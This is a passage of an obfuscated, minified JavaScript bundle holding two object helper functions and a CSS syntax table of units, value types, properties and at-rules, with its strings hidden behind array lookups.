Symbol[e(3488)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3512)==typeof Symbol&&t[n(976)]===Symbol&&t!==Symbol[n(2592)]?n(1308):typeof t})(t)}function o(t,e,n){const o=a2q;return i=function(t){const e=a2q;if(e(1273)!=r(t)||!t)return t;var n=t[Symbol[e(2771)]];if(void 0!==n){var o=n[e(2536)](t,e(947));if(e(1273)!=r(o))return o;throw new TypeError(e(2284))}return String(t)}(e),(e=o(1308)==r(i)?i:i+"")in t?Object[o(1919)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3306),r(2912),r(3843),r(1361),r(1171)],units:{angle:[r(1589),r(779),r(554),r(1168)],decibel:["db"],flex:["fr"],frequency:["hz",r(2657)],length:["cm","mm","q","in","pt","pc","px","em",r(940),"ex",r(1357),r(1705),r(1423),"ch",r(1937),"ic",r(3917),"lh",r(3477),"vw",r(3230),r(808),r(1871),"vh",r(2353),r(2708),r(2978),"vi",r(983),r(798),r(1675),"vb",r(3373),r(2495),r(3629),r(347),r(949),r(445),r(1139),r(926),r(1202),r(284),r(3045),r(2408),r(678),r(2507),r(3171),r(951),r(655)],resolution:[r(3927),r(3026),r(2148),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2808),"absolute-size":r(456),"acos()":r(1115),"alpha-value":r(2089),"angle-percentage":r(1963),"angular-color-hint":r(2412),"angular-color-stop":r(3693),"angular-color-stop-list":r(480),"animateable-feature":r(1730),"asin()":r(1655),"atan()":r(487),"atan2()":r(2391),attachment:r(2884),"attr()":r(339),"attr-matcher":r(2892),"attr-modifier":r(2969),"attribute-selector":r(388),"auto-repeat":r(1829),"auto-track-list":r(2795),axis:r(2208),"baseline-position":r(1218),"basic-shape":r(491),"bg-image":r(570),"bg-layer":r(3498),"bg-position":r(1295),"bg-size":r(2863),"blur()":r(3522),"blend-mode":r(3054),box:r(1946),"brightness()":r(2482),"calc()":r(220),"calc-sum":r(1533),"calc-product":r(1895),"calc-value":r(3097),"calc-constant":r(1366),"cf-final-image":r(1717),"cf-mixing-image":r(1327),"circle()":r(2933),"clamp()":r(3362),"class-selector":r(2229),"clip-source":r(2914),color:r(3312),"color-stop":r(2958),"color-stop-angle":r(286),"color-stop-length":r(2458),"color-stop-list":r(2390),"color-interpolation-method":r(3732),combinator:r(315),"common-lig-values":r(1466),"compat-auto":r(3614),"composite-style":r(2261),"compositing-operator":r(2683),"compound-selector":r(2765),"compound-selector-list":r(2267),"complex-selector":r(2015),"complex-selector-list":r(362),"conic-gradient()":r(1859),"contextual-alt-values":r(1033),"content-distribution":r(3197),"content-list":r(3169),"content-position":r(3546),"content-replacement":r(1674),"contrast()":r(498),"cos()":r(2314),counter:r(2778),"counter()":r(3160),"counter-name":r(890),"counter-style":r(3440),"counter-style-name":r(890),"counters()":r(3444),"cross-fade()":r(3836),"cubic-bezier-timing-function":r(698),"deprecated-system-color":r(3353),"discretionary-lig-values":r(3726),"display-box":r(3356),"display-inside":r(2022),"display-internal":r(740),"display-legacy":r(3285),"display-listitem":r(1156),"display-outside":r(3504),"drop-shadow()":r(3659),"east-asian-variant-values":r(2637),"east-asian-width-values":r(367),"element()":r(3692),"ellipse()":r(3541),"ending-shape":r(2986),"env()":r(3853),"exp()":r(2735),"explicit-track-list":r(3643),"family-name":r(1491),"feature-tag-value":r(2658),"feature-type":r(2378),"feature-value-block":r(2264),"feature-value-block-list":r(3929),"feature-value-declaration":r(2269),"feature-value-declaration-list":r(3331),"feature-value-name":r(890),"fill-rule":r(956),"filter-function":r(3832),"filter-function-list":r(1827),"final-bg-layer":r(2973),"fixed-breadth":r(980),"fixed-repeat":r(1593),"fixed-size":r(2757),"font-stretch-absolute":r(2819),"font-variant-css21":r(3850),"font-weight-absolute":r(2598),"frequency-percentage":r(3040),"general-enclosed":r(3067),"generic-family":r(1631),"generic-name":r(3752),"geometry-box":r(1482),gradient:r(1854),"grayscale()":r(3377),"grid-line":r(3078),"historical-lig-values":r(904),"hsl()":r(2660),"hsla()":r(3882),hue:r(2018),"hue-rotate()":r(1990),"hue-interpolation-method":r(1307),"hwb()":r(1985),"hypot()":r(1744),image:r(3189),"image()":r(1205),"image-set()":r(3653),"image-set-option":r(2021),"image-src":r(3795),"image-tags":r(3870),"inflexible-breadth":r(713),"inset()":r(1939),"invert()":r(3290),"keyframes-name":r(3292),"keyframe-block":r(1245),"keyframe-block-list":r(1070),"keyframe-selector":r(3593),"lab()":r(336),"layer()":r(1352),"layer-name":r(2137),"lch()":r(3679),"leader()":r(2517),"leader-type":r(1135),"length-percentage":r(2030),"light-dark()":r(3173),"line-names":r(1778),"line-name-list":r(304),"line-style":r(990),"line-width":r(688),"linear-color-hint":r(980),"linear-color-stop":r(3565),"linear-gradient()":r(2008),"log()":r(335),"mask-layer":r(2627),"mask-position":r(634),"mask-reference":r(2374),"mask-source":r(2914),"masking-mode":r(994),"matrix()":r(1928),"matrix3d()":r(2769),"max()":r(1579),"media-and":r(3460),"media-condition":r(1641),"media-condition-without-or":r(2723),"media-feature":r(1241),"media-in-parens":r(2384),"media-not":r(2043),"media-or":r(2798),"media-query":r(2569),"media-query-list":r(3813),"media-type":r(1852),"mf-boolean":r(2356),"mf-name":r(1852),"mf-plain":r(2555),"mf-range":r(1893),"mf-value":r(2505),"min()":r(3110),"minmax()":r(3777),"mod()":r(3010),"name-repeat":r(2130),"named-color":r(2123),"namespace-prefix":r(1852),"ns-prefix":r(3465),"number-percentage":r(2089),"numeric-figure-values":r(889),"numeric-fraction-values":r(2832),"numeric-spacing-values":r(846),nth:r(3668),"opacity()":r(3860),"overflow-position":r(2727),"outline-radius":r(2030),"page-body":r(3320),"page-margin-box":r(914),"page-margin-box-type":r(1177),"page-selector-list":r(3473),"page-selector":r(2076),"page-size":r(3915),"path()":r(223),"paint()":r(2780),"perspective()":r(1157),"polygon()":r(1372),"polar-color-space":r(3077),position:r(2645),"pow()":r(917),"pseudo-class-selector":r(321),"pseudo-element-selector":r(826),"pseudo-page":r(2047),quote:r(2315),"radial-gradient()":r(2615),ratio:r(3001),"ray()":r(457),"ray-size":r(1378),"rectangular-color-space":r(1330),"relative-selector":r(1049),"relative-selector-list":r(1469),"relative-size":r(3796),"rem()":r(3294),"repeat-style":r(3152),"repeating-conic-gradient()":r(3208),"repeating-linear-gradient()":r(1680),"repeating-radial-gradient()":r(825),"reversed-counter-name":r(3436),"rgb()":r(3076),"rgba()":r(3516),"rotate()":r(1480),"rotate3d()":r(3177),"rotateX()":r(236),"rotateY()":r(2848),"rotateZ()":r(3287),"round()":r(3321),"rounding-strategy":r(1624),"saturate()":r(3400),"scale()":r(3837),"scale3d()":r(705),"scaleX()":r(3907),"scaleY()":r(3648),"scaleZ()":r(2156),"scroll()":r(1855),scroller:r(844),"self-position":r(1600),"shape-radius":r(1050),"sign()":r(727),"skew()":r(654),"skewX()":r(3946),"skewY()":r(3670),"sepia()":r(1231),shadow:r(2347),"shadow-t":r(276),shape:r(2850),"shape-box":r(3025),"side-or-corner":r(2296),"sin()":r(3330),"single-animation":r(1478),"single-animation-direction":r(1823),"single-animation-fill-mode":r(1111),"single-animation-iteration-count":r(2106),"single-animation-play-state":r(1657),"single-animation-timeline":r(2763),"single-transition":r(2917),"single-transition-property":r(2497),size:r(2192),"sqrt()":r(600),"step-position":r(1685),"step-timing-function":r(3115),"subclass-selector":r(2473),"supports-condition":r(429),"supports-in-parens":r(432),"supports-feature":r(1017),"supports-decl":r(1623),"supports-selector-fn":r(2744),symbol:r(3385),"system-color":r(2300),"tan()":r(3056),target:r(1840),"target-counter()":r(2879),"target-counters()":r(3162),"target-text()":r(3849),"time-percentage":r(3851),"timeline-range-name":r(443),"easing-function":r(1043),"track-breadth":r(1224),"track-list":r(1975),"track-repeat":r(959),"track-size":r(2753),"transform-function":r(3044),"transform-list":r(2213),"transition-behavior-value":r(968),"translate()":r(1872),"translate3d()":r(1380),"translateX()":r(2994),"translateY()":r(3544),"translateZ()":r(3591),"type-or-unit":r(3846),"type-selector":r(251),"var()":r(1413),"view()":r(752),"viewport-length":r(3797),"visual-box":r(3571),"wq-name":r(447),"-legacy-gradient":r(1669),"-legacy-linear-gradient":r(717),"-legacy-repeating-linear-gradient":r(2853),"-legacy-linear-gradient-arguments":r(737),"-legacy-radial-gradient":r(785),"-legacy-repeating-radial-gradient":r(245),"-legacy-radial-gradient-arguments":r(2764),"-legacy-radial-gradient-size":r(749),"-legacy-radial-gradient-shape":r(2986),"-non-standard-font":r(267),"-non-standard-color":r(2461),"-non-standard-image-rendering":r(475),"-non-standard-overflow":r(1065),"-non-standard-size":r(2372),"-webkit-gradient()":r(2406),"-webkit-gradient-color-stop":r(3223),"-webkit-gradient-point":r(2394),"-webkit-gradient-radius":r(2030),"-webkit-gradient-type":r(3066),"-webkit-mask-box-repeat":r(1489),"-ms-filter-function-list":r(1172),"-ms-filter-function":r(460),"-ms-filter-function-progid":r(1124),"-ms-filter-function-legacy":r(270),"absolute-color-base":r(2027),"absolute-color-function":r(3303),age:r(3202),"anchor-name":r(2533),"attr-name":r(1595),"attr-fallback":r(924),"bg-clip":r(259),bottom:r(2754),"container-name":r(890),"container-condition":r(3190),"coord-box":r(652),"generic-voice":r(3595),gender:r(3792),"generic-script-specific":r(686),"generic-complete":r(2277),"generic-incomplete":r(1774),"-non-standard-generic-family":r(1474),left:r(2754),"color-base":r(229),"color-function":r(3303),"device-cmyk()":r(988),"legacy-device-cmyk-syntax":r(574),"modern-device-cmyk-syntax":r(1001),"cmyk-component":r(1225),"color-mix()":r(2150),"color-space":r(3072),"custom-color-space":r(2533),paint:r(3721),"palette-identifier":r(2533),right:r(2754),"scope-start":r(687),"scope-end":r(687),"forgiving-selector-list":r(2245),"forgiving-relative-selector-list":r(3891),"selector-list":r(759),"complex-real-selector-list":r(2786),"simple-selector-list":r(608),"relative-real-selector-list":r(260),"complex-selector-unit":r(651),"complex-real-selector":r(2562),"relative-real-selector":r(2767),"pseudo-compound-selector":r(2169),"simple-selector":r(3716),"legacy-pseudo-element-selector":r(2122),"single-animation-composition":r(786),"svg-length":r(1582),"svg-writing-mode":r(3458),top:r(2754),x:r(1914),y:r(1914),declaration:r(1426),"declaration-list":r(3604),url:r(3878),"url-modifier":r(683),"number-zero-one":r(3098),"number-one-or-greater":r(1500),"color()":r(3704),"colorspace-params":r(2965),"predefined-rgb-params":r(1417),"predefined-rgb":r(3764),"xyz-params":r(3295),"xyz-space":r(2138),"oklab()":r(1773),"oklch()":r(310),"offset-path":r(446),"rect()":r(1983),"xywh()":r(516),"query-in-parens":r(2829),"size-feature":r(2225),"style-feature":r(2989),"style-query":r(1341),"style-condition":r(2212),"style-in-parens":r(2436),"-non-standard-display":r(2722),"inset-area":r(1312),"position-area":r(3750),"anchor()":r(1123),"anchor-side":r(3781),"anchor-size()":r(3431),"anchor-size":r(3048),"anchor-element":r(2533),"try-size":r(3277),"try-tactic":r(2438),"font-variant-css2":r(831),"font-width-css3":r(1409),"system-family-name":r(413)},properties:{"--*":r(3200),"-ms-accelerator":r(2477),"-ms-block-progression":r(2454),"-ms-content-zoom-chaining":r(2638),"-ms-content-zooming":r(3256),"-ms-content-zoom-limit":r(2344),"-ms-content-zoom-limit-max":r(3710),"-ms-content-zoom-limit-min":r(3710),"-ms-content-zoom-snap":r(615),"-ms-content-zoom-snap-points":r(680),"-ms-content-zoom-snap-type":r(3534),"-ms-filter":r(693),"-ms-flow-from":r(1534),"-ms-flow-into":r(1534),"-ms-grid-columns":r(3407),"-ms-grid-rows":r(3407),"-ms-high-contrast-adjust":r(3856),"-ms-hyphenate-limit-chars":r(3329),"-ms-hyphenate-limit-lines":r(2365),"-ms-hyphenate-limit-zone":r(410),"-ms-ime-align":r(3926),"-ms-overflow-style":r(3299),"-ms-scrollbar-3dlight-color":r(3686),"-ms-scrollbar-arrow-color":r(3686),"-ms-scrollbar-base-color":r(3686),"-ms-scrollbar-darkshadow-color":r(3686),"-ms-scrollbar-face-color":r(3686),"-ms-scrollbar-highlight-color":r(3686),"-ms-scrollbar-shadow-color":r(3686),"-ms-scrollbar-track-color":r(3686),"-ms-scroll-chaining":r(3314),"-ms-scroll-limit":r(1862),"-ms-scroll-limit-x-max":r(3734),"-ms-scroll-limit-x-min":r(3047),"-ms-scroll-limit-y-max":r(3734),"-ms-scroll-limit-y-min":r(3047),"-ms-scroll-rails":r(3698),"-ms-scroll-snap-points-x":r(2292),"-ms-scroll-snap-points-y":r(2292),"-ms-scroll-snap-type":r(3534),"-ms-scroll-snap-x":r(3062),"-ms-scroll-snap-y":r(1906),"-ms-scroll-translation":r(790),"-ms-text-autospace":r(2197),"-ms-touch-select":r(1904),"-ms-user-select":r(3557),"-ms-wrap-flow":r(1044),"-ms-wrap-margin":r(3047),"-ms-wrap-through":r(789),"-moz-appearance":r(3899),"-moz-binding":r(386),"-moz-border-bottom-colors":r(898),"-moz-border-left-colors":r(898),"-moz-border-right-colors":r(898),"-moz-border-top-colors":r(898),"-moz-context-properties":r(3941),"-moz-float-edge":r(3943),"-moz-force-broken-image-icon":r(2333),"-moz-image-region":r(1886),"-moz-orient":r(488),"-moz-outline-radius":r(3718),"-moz-outline-radius-bottomleft":r(3183),"-moz-outline-radius-bottomright":r(3183),"-moz-outline-radius-topleft":r(3183),"-moz-outline-radius-topright":r(3183),"-moz-stack-sizing":r(2870),"-moz-text-blink":r(1363),"-moz-user-focus":r(3620),"-moz-user-input":r(354),"-moz-user-modify":r(1151),"-moz-window-dragging":r(3043),"-moz-window-shadow":r(1620),"-webkit-appearance":r(2673),"-webkit-border-before":r(3709),"-webkit-border-before-color":r(3686),"-webkit-border-before-style":r(569),"-webkit-border-before-width":r(2887),"-webkit-box-reflect":r(1012),"-webkit-line-clamp":r(1866),"-webkit-mask":r(1693),"-webkit-mask-attachment":r(3471),"-webkit-mask-clip":r(2145),"-webkit-mask-composite":r(3910),"-webkit-mask-image":r(1291),"-webkit-mask-origin":r(2557),"-webkit-mask-position":r(1528),"-webkit-mask-position-x":r(2024),"-webkit-mask-position-y":r(1108),"-webkit-mask-repeat":r(333),"-webkit-mask-repeat-x":r(1698),"-webkit-mask-repeat-y":r(1698),"-webkit-mask-size":r(1237),"-webkit-overflow-scrolling":r(3652),"-webkit-tap-highlight-color":r(3686),"-webkit-text-fill-color":r(3686),"-webkit-text-stroke":r(1913),"-webkit-text-stroke-color":r(3686),"-webkit-text-stroke-width":r(3047),"-webkit-touch-callout":r(770),"-webkit-user-modify":r(3438),"accent-color":r(3196),"align-content":r(1432),"align-items":r(1113),"align-self":r(1848),"align-tracks":r(2335),all:r(768),"anchor-name":r(2188),"anchor-scope":r(3392),animation:r(2625),"animation-composition":r(224),"animation-delay":r(1334),"animation-direction":r(1343),"animation-duration":r(1334),"animation-fill-mode":r(1556),"animation-iteration-count":r(3532),"animation-name":r(2715),"animation-play-state":r(2725),"animation-range":r(2733),"animation-range-end":r(392),"animation-range-start":r(392),"animation-timing-function":r(3789),"animation-timeline":r(1435),appearance:r(936),"aspect-ratio":r(2457),azimuth:r(757),"backdrop-filter":r(237),"backface-visibility":r(3246),background:r(2685),"background-attachment":r(3471),"background-blend-mode":r(592),"background-clip":r(3210),"background-color":r(3686),"background-image":r(3808),"background-origin":r(1069),"background-position":r(2608),"background-position-x":r(1503),"background-position-y":r(3478),"background-repeat":r(333),"background-size":r(1237),"block-size":r(3819),border:r(1519),"border-block":r(1754),"border-block-color":r(2911),"border-block-style":r(3338),"border-block-width":r(3148),"border-block-end":r(1754),"border-block-end-color":r(2231),"border-block-end-style":r(3338),"border-block-end-width":r(3148),"border-block-start":r(1754),"border-block-start-color":r(2231),"border-block-start-style":r(3338),"border-block-start-width":r(3148),"border-bottom":r(1519),"border-bottom-color":r(2231),"border-bottom-left-radius":r(2458),"border-bottom-right-radius":r(2458),"border-bottom-style":r(1028),"border-bottom-width":r(1938),"border-collapse":r(424),"border-color":r(3095),"border-end-end-radius":r(2458),"border-end-start-radius":r(2458),"border-image":r(3411),"border-image-outset":r(1145),"border-image-repeat":r(1154),"border-image-slice":r(2752),"border-image-source":r(570),"border-image-width":r(1636),"border-inline":r(1754),"border-inline-end":r(1754),"border-inline-color":r(2911),"border-inline-style":r(3338),"border-inline-width":r(3148),"border-inline-end-color":r(2231),"border-inline-end-style":r(3338),"border-inline-end-width":r(3148),"border-inline-start":r(1754),"border-inline-start-color":r(2231),"border-inline-start-style":r(3338),"border-inline-start-width":r(3148),"border-left":r(1519),"border-left-color":r(3686),"border-left-style":r(1028),"border-left-width":r(1938),"border-radius":r(2081),"border-right":r(1519),"border-right-color":r(3686),"border-right-style":r(1028),"border-right-width":r(1938),"border-spacing":r(1783),"border-start-end-radius":r(2458),"border-start-start-radius":r(2458),"border-style":r(1535),"border-top":r(1519),"border-top-color":r(3686),"border-top-left-radius":r(2458),"border-top-right-radius":r(2458),"border-top-style":r(1028),"border-top-width":r(1938),"border-width":r(1416),bottom:r(442),"box-align":r(767),"box-decoration-break":r(3924),"box-direction":r(775),"box-flex":r(1914),"box-flex-group":r(2924),"box-lines":r(3279),"box-ordinal-group":r(2924),"box-orient":r(1300),"box-pack":r(1831),"box-shadow":r(3131),"box-sizing":r(1637),"break-after":r(2155),"break-before":r(2155),"break-inside":r(2036),"caption-side":r(3632),caret:r(3382),"caret-color":r(3196),"caret-shape":r(3272),clear:r(528),clip:r(1886),"clip-path":r(3365),"clip-rule":r(956),color:r(3686),"color-interpolation-filters":r(2707),"color-scheme":r(3486),"column-count":r(3689),"column-fill":r(2545),"column-gap":r(3120),"column-rule":r(1644),"column-rule-color":r(3686),"column-rule-style":r(569),"column-rule-width":r(2887),"column-span":r(1559),"column-width":r(2754),columns:r(1739),contain:r(2161),"contain-intrinsic-size":r(2999),"contain-intrinsic-block-size":r(3359),"contain-intrinsic-height":r(3359),"contain-intrinsic-inline-size":r(3359),"contain-intrinsic-width":r(3359),container:r(781),"container-name":r(2678),"container-type":r(1328),content:r(2523),"content-visibility":r(2868),"counter-increment":r(1504),"counter-reset":r(1565),"counter-set":r(1504),cursor:r(3249),d:r(1036),cx:r(2030),cy:r(2030),direction:r(3870),display:r(2402),"dominant-baseline":r(3479),"empty-cells":r(3376),"field-sizing":r(2718),fill:r(514),"fill-opacity":r(2797),"fill-rule":r(956),filter:r(899),flex:r(3631),"flex-basis":r(411),"flex-direction":r(2597),"flex-flow":r(1762),"flex-grow":r(1914),"flex-shrink":r(1914),"flex-wrap":r(3432),float:r(1735),font:r(1902),"font-family":r(303),"font-feature-settings":r(3016),"font-kerning":r(1335),"font-language-override":r(564),"font-optical-sizing":r(3856),"font-palette":r(513),"font-variation-settings":r(1549),"font-size":r(856),"font-size-adjust":r(3203),"font-smooth":r(2078),"font-stretch":r(3450),"font-style":r(1176),"font-synthesis":r(1032),"font-synthesis-position":r(3856),"font-synthesis-small-caps":r(3856),"font-synthesis-style":r(3856),"font-synthesis-weight":r(3856),"font-variant":r(2322),"font-variant-alternates":r(1182),"font-variant-caps":r(815),"font-variant-east-asian":r(2059),"font-variant-emoji":r(1728),"font-variant-ligatures":r(2217),"font-variant-numeric":r(671),"font-variant-position":r(2006),"font-weight":r(2386),"forced-color-adjust":r(2293),gap:r(1092),grid:r(1284),"grid-area":r(3399),"grid-auto-columns":r(1353),"grid-auto-flow":r(476),"grid-auto-rows":r(1353),"grid-column":r(545),"grid-column-end":r(1865),"grid-column-gap":r(980),"grid-column-start":r(1865),"grid-gap":r(942),"grid-row":r(545),"grid-row-end":r(1865),"grid-row-gap":r(980),"grid-row-start":r(1865),"grid-template":r(706),"grid-template-areas":r(1710),"grid-template-columns":r(2774),"grid-template-rows":r(2774),"hanging-punctuation":r(961),height:r(1452),"hyphenate-character":r(1229),"hyphenate-limit-chars":r(2653),hyphens:r(1932),"image-orientation":r(2460),"image-rendering":r(3874),"image-resolution":r(3372),"ime-mode":r(3253),"initial-letter":r(1853),"initial-letter-align":r(527),"inline-size":r(3819),"input-security":r(3856),inset:r(1120),"inset-block":r(2086),"inset-block-end":r(2455),"inset-block-start":r(2455),"inset-inline":r(2086),"inset-inline-end":r(2455),"inset-inline-start":r(2455),"interpolate-size":r(1427),isolation:r(2873),"justify-content":r(1996),"justify-items":r(1206),"justify-self":r(1689),"justify-tracks":r(2475),left:r(442),"letter-spacing":r(3120),"line-break":r(414),"line-clamp":r(1866),"line-height":r(1954),"line-height-step":r(3047),"list-style":r(214),"list-style-image":r(617),"list-style-position":r(2926),"list-style-type":r(3305),margin:r(1926),"margin-block":r(1897),"margin-block-end":r(1901),"margin-block-start":r(1901),"margin-bottom":r(442),"margin-inline":r(1897),"margin-inline-end":r(1901),"margin-inline-start":r(1901),"margin-left":r(442),"margin-right":r(442),"margin-top":r(442),"margin-trim":r(2571),marker:r(1586),"marker-end":r(1586),"marker-mid":r(1586),"marker-start":r(1586),mask:r(731),"mask-border":r(2345),"mask-border-mode":r(3566),"mask-border-outset":r(1145),"mask-border-repeat":r(1154),"mask-border-slice":r(618),"mask-border-source":r(570),"mask-border-width":r(1636),"mask-clip":r(1351),"mask-composite":r(3811),"mask-image":r(1291),"mask-mode":r(3211),"mask-origin":r(3059),"mask-position":r(1528),"mask-repeat":r(333),"mask-size":r(1237),"mask-type":r(3566),"masonry-auto-flow":r(1786),"math-depth":r(2198),"math-shift":r(3167),"math-style":r(3167),"max-block-size":r(2688),"max-height":r(1844),"max-inline-size":r(2688),"max-lines":r(1866),"max-width":r(1844),"min-block-size":r(1061),"min-height":r(1452),"min-inline-size":r(1061),"min-width":r(1452),"mix-blend-mode":r(1259),"object-fit":r(3730),"object-position":r(2420),offset:r(426),"offset-anchor":r(2589),"offset-distance":r(980),"offset-path":r(1997),"offset-position":r(3118),"offset-rotate":r(1220),opacity:r(1317),order:r(2924),orphans:r(2924),outline:r(3180),"outline-color":r(3196),"outline-offset":r(3047),"outline-style":r(1724),"outline-width":r(1938),overflow:r(2373),"overflow-anchor":r(3856),"overflow-block":r(3492),"overflow-clip-box":r(833),"overflow-clip-margin":r(350),"overflow-inline":r(3492),"overflow-wrap":r(503),"overflow-x":r(3492),"overflow-y":r(3492),overlay:r(1955),"overscroll-behavior":r(398),"overscroll-behavior-block":r(2485),"overscroll-behavior-inline":r(2485),"overscroll-behavior-x":r(2485),"overscroll-behavior-y":r(2485),padding:r(1542),"padding-block":r(932),"padding-block-end":r(1488),"padding-block-start":r(1488),"padding-bottom":r(2030),"padding-inline":r(932),"padding-inline-end":r(1488),"padding-inline-start":r(1488),"padding-left":r(2030),"padding-right":r(2030),"padding-top":r(2030),page:r(2518),"page-break-after":r(1602),"page-break-before":r(1602),"page-break-inside":r(2466),"paint-order":r(3657),perspective:r(874),"perspective-origin":r(2420),"place-content":r(2297),"place-items":r(2538),"place-self":r(1244),"pointer-events":r(3006),position:r(1927),"position-anchor":r(3884),"position-area":r(3159),"position-try":r(3094),"position-try-fallbacks":r(2603),"position-try-order":r(311),"position-visibility":r(1035),"print-color-adjust":r(2004),quotes:r(2146),r:r(2030),resize:r(3141),right:r(442),rotate:r(1711),"row-gap":r(3120),"ruby-align":r(1348),"ruby-merge":r(3304),"ruby-position":r(1817),rx:r(2030),ry:r(2030),scale:r(1956),"scrollbar-color":r(2680),"scrollbar-gutter":r(624),"scrollbar-width":r(2312),"scroll-behavior":r(3416),"scroll-margin":r(3415),"scroll-margin-block":r(2139),"scroll-margin-block-start":r(3047),"scroll-margin-block-end":r(3047),"scroll-margin-bottom":r(3047),"scroll-margin-inline":r(2139),"scroll-margin-inline-start":r(3047),"scroll-margin-inline-end":r(3047),"scroll-margin-left":r(3047),"scroll-margin-right":r(3047),"scroll-margin-top":r(3047),"scroll-padding":r(2254),"scroll-padding-block":r(2874),"scroll-padding-block-start":r(3797),"scroll-padding-block-end":r(3797),"scroll-padding-bottom":r(3797),"scroll-padding-inline":r(2874),"scroll-padding-inline-start":r(3797),"scroll-padding-inline-end":r(3797),"scroll-padding-left":r(3797),"scroll-padding-right":r(3797),"scroll-padding-top":r(3797),"scroll-snap-align":r(787),"scroll-snap-coordinate":r(3315),"scroll-snap-destination":r(2420),"scroll-snap-points-x":r(2648),"scroll-snap-points-y":r(2648),"scroll-snap-stop":r(806),"scroll-snap-type":r(2207),"scroll-snap-type-x":r(423),"scroll-snap-type-y":r(423),"scroll-timeline":r(3746),"scroll-timeline-axis":r(662),"scroll-timeline-name":r(1475),"shape-image-threshold":r(1317),"shape-margin":r(980),"shape-outside":r(3717),"shape-rendering":r(1153),stroke:r(514),"stroke-dasharray":r(2551),"stroke-dashoffset":r(1725),"stroke-linecap":r(2348),"stroke-linejoin":r(2144),"stroke-miterlimit":r(3174),"stroke-opacity":r(282),"stroke-width":r(1725),"tab-size":r(3262),"table-layout":r(1929),"text-align":r(2211),"text-align-last":r(3885),"text-anchor":r(2230),"text-combine-upright":r(3466),"text-decoration":r(2990),"text-decoration-color":r(3686),"text-decoration-line":r(3345),"text-decoration-skip":r(1165),"text-decoration-skip-ink":r(451),"text-decoration-style":r(1401),"text-decoration-thickness":r(1272),"text-emphasis":r(1750),"text-emphasis-color":r(3686),"text-emphasis-position":r(1732),"text-emphasis-style":r(495),"text-indent":r(2956),"text-justify":r(1258),"text-orientation":r(2524),"text-overflow":r(1726),"text-rendering":r(1094),"text-shadow":r(3068),"text-size-adjust":r(1538),"text-spacing-trim":r(712),"text-transform":r(3903),"text-underline-offset":r(1213),"text-underline-position":r(298),"text-wrap":r(2634),"text-wrap-mode":r(1496),"text-wrap-style":r(2403),"timeline-scope":r(2188),top:r(442),"touch-action":r(3426),transform:r(1138),"transform-box":r(1731),"transform-origin":r(3268),"transform-style":r(228),transition:r(1502),"transition-behavior":r(264),"transition-delay":r(1334),"transition-duration":r(1334),"transition-property":r(2040),"transition-timing-function":r(3789),translate:r(1539),"unicode-bidi":r(3864),"user-select":r(845),"vector-effect":r(2934),"vertical-align":r(3828),"view-timeline":r(3545),"view-timeline-axis":r(662),"view-timeline-inset":r(404),"view-timeline-name":r(2188),"view-transition-name":r(1630),visibility:r(2067),"white-space":r(2467),"white-space-collapse":r(1568),widows:r(2924),width:r(1452),"will-change":r(1801),"word-break":r(3942),"word-spacing":r(1102),"word-wrap":r(1857),"writing-mode":r(1759),x:r(2030),y:r(2030),"z-index":r(3733),zoom:r(1112),"-moz-background-clip":r(3154),"-moz-border-radius-bottomleft":r(989),"-moz-border-radius-bottomright":r(2642),"-moz-border-radius-topleft":r(3192),"-moz-border-radius-topright":r(2642),"-moz-control-character-visibility":r(3246),"-moz-osx-font-smoothing":r(2337),"-moz-user-select":r(2427),"-ms-flex-align":r(2526),"-ms-flex-item-align":r(3954),"-ms-flex-line-pack":r(2413),"-ms-flex-negative":r(2910),"-ms-flex-pack":r(1692),"-ms-flex-order":r(2924),"-ms-flex-positive":r(1091),"-ms-flex-preferred-size":r(3396),"-ms-interpolation-mode":r(1021),"-ms-grid-column-align":r(3267),"-ms-grid-row-align":r(3267),"-ms-hyphenate-limit-last":r(2804),"-webkit-background-clip":r(2145),"-webkit-column-break-after":r(3854),"-webkit-column-break-before":r(3854),"-webkit-column-break-inside":r(3854),"-webkit-font-smoothing":r(925),"-webkit-mask-box-image":r(1639),"-webkit-print-color-adjust":r(2004),"-webkit-text-security":r(860),"-webkit-user-drag":r(3344),"-webkit-user-select":r(1226),"alignment-baseline":r(1367),"baseline-shift":r(3592),behavior:r(2963),cue:r(3867),"cue-after":r(2418),"cue-before":r(2418),"glyph-orientation-horizontal":r(1155),"glyph-orientation-vertical":r(1155),kerning:r(508),pause:r(1374),"pause-after":r(1540),"pause-before":r(1540),rest:r(1867),"rest-after":r(1540),"rest-before":r(1540),src:r(2671),speak:r(784),"speak-as":r(965),"unicode-range":r(3553),"voice-balance":r(375),"voice-duration":r(1826),"voice-family":r(500),"voice-pitch":r(597),"voice-range":r(597),"voice-rate":r(420),"voice-stress":r(3170),"voice-volume":r(1792),"white-space-trim":r(2573)},atrules:{charset:{prelude:r(693),descriptors:null},"counter-style":{prelude:r(3225),descriptors:{"additive-symbols":r(552),fallback:r(3225),negative:r(3157),pad:r(3672),prefix:r(2203),range:r(3827),"speak-as":r(1635),suffix:r(2203),symbols:r(287),system:r(884)}},document:{prelude:r(2307),descriptors:null},"font-palette-values":{prelude:r(2533),descriptors:{"base-palette":r(1970),"font-family":r(2820),"override-colors":r(3579)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2032),"descent-override":r(2032),"font-display":r(1221),"font-family":r(3079),"font-feature-settings":r(3016),"font-variation-settings":r(1549),"font-stretch":r(2399),"font-style":r(3603),"font-weight":r(253),"line-gap-override":r(2032),"size-adjust":r(3710),src:r(2671),"unicode-range":r(3553)}},"font-feature-values":{prelude:r(2820),descriptors:null},import:{prelude:r(3092),descriptors:null},keyframes:{prelude:r(1936),descriptors:null},layer:{prelude:r(232),descriptors:null},media:{prelude:r(861),descriptors:null},namespace:{prelude:r(2092),descriptors:null},page:{prelude:r(2843),descriptors:{bleed:r(3734),marks:r(3743),"page-orientation":r(669),size:r(501)}},"position-try":{prelude:r(2533),descriptors:{top:r(2455),left:r(3390),bottom:r(3408),right:r(3343),"inset-block-start":r(3876),"inset-block-end":r(2453),"inset-inline-start":r(3699),"inset-inline-end":r(3728),"inset-block":r(2801),"inset-inline":r(1734),inset:r(2342),"margin-top":r(2189),"margin-left":r(1901),"margin-bottom":r(1958),"margin-right":r(2513),"margin-block-start":r(3540),"margin-block-end":r(2800),"margin-inline-start":r(1577),"margin-inline-end":r(3702),margin:r(371),"margin-block":r(382),"margin-inline"